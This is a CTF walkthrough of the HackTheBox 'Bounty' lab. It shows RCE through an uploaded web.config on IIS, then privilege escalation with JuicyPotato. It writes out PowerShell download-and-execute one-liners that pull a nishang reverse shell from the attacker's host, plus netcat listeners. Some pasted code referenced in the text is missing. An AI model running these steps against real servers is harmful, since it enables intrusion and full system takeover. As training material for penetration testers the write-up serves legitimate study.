
20
Writeup: HackTheBox Bounty - Without Metasploit (OSCP Prep)
Hello All,
Just did Bounty from Hackthebox and would like to share my walk-through of the box.
Let's Start!
nmap -sC -sV -O -oN nmap.txt -p- -T4 10.10.10.93
- -sC = Default Scripts
- -sV = Probe open ports to determine service/Versions info
- -T4 = Set timing for faster output (0-5)
- -oN = Output to save it to a file
- -p- = Scan all 65535 ports
- -O = Operating System Detection

80 HTTP Microsoft IIS httpD 7.5
Let's run a vuln scan really quick to see if anything comes up.
nmap --script vuln -oN vuln.txt 10.10.10.93
Nothing too interesting here for us, so let's move on.

Heading over to the site, we are greeted with a Merlin landing page.
If we right-click the site we see that there isn't much information here to gather.

I am going to run dirb now to see if we can bust some directories.
Gobuster dir -u http://10.10.10.93 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x aspx, html, txt, conf, php
- -x = This will find the file extension that might be on the site.

Focusing on the 2 files that I highlighted we can see that there is a UploadedFiles and Transfer.aspx location on the site.
Heading back over to the site we can see there is a upload option on the site.


After playing around with the upload's button I figure out that I am able to upload a config file to the site. Some further reading and I come across the following article that should allow me to get an RCE on the site.
Scrolling down to the bottom of the page we can see that the script is adding 2+1 and should equal 3 once uploaded on the site. Give it a go and see if you are able to get it running.

cat > web.config
nano web.config
Now copy + paste the code into the newly created file.


Now after uploading the file head over to uploadfiles/web.config!


We are now going to create a Reverse shell that should allow us to get a interactive shell on the machine.
echo > shell2.ps1
I am going to copy/paste the following nishang Reverse Shell in the newly created file link.
Now at the bottom of the shell2.ps1 script past the following:
Invoke-PowerShellTCP -Reverse -IPAddress tun0 -Port 4444
Now within the web.config edit the code to add the following:
Set obj = CreateObject("WScript.Shell")
obj.Exec("cmd /c powershell IEX(New-Object Net.Webclient).DownloadString('http://tun0:80/shell2.ps1')")

python -m SimpleHTTPServer 80
This will serve over the file.
Now lets start our Netcat listener.
nc -nvlp 4444

Now upload the file to the site like you did before.


whoami

systeminfo

So it look's like we need to do a Priv Esc on the machine. After some digging I see that SeImpersonatePrivilege is enabled.
I am going to grab JuciyPotato and run it to see if we can do a priv esc. This blog link provides a wealth of information on the tool.

We will need to create a bat file that calls to our Powershell script once again. This time we will change the Port number its calling out to.
powershell -c IEX(New-Object Net.Webclient).Downloadstring('http://tun0/Invoke-PowerShellTCP.ps1')

Now update the Invoke-PowerShellTCP.ps1 script to switch the port number to 5555.

Now on the box let's move the script over.
(new-object net.webclient).downloadfile('http://tun0/JuicyPotato.exe', 'C:\users\merlin\appdata\local\temp\JuicyPotato.exe')
(new-object net.webclient).downloadfile('http://tun0/shell.bat', 'C:\users\merlin\appdata\local\temp\shell.bat')

ls
To confirm that this is sitting on the box.

Also your Python WebServer should display the files moved.

Let's fire up the netcat listner again.
nc -nvlp 5555

Now for the final steps let's run JuicyPotato to see if we can upgrade our rights.

Now head back over to the listener.

Boom looks like we are in!
Let's grab the User/Root txt files.


20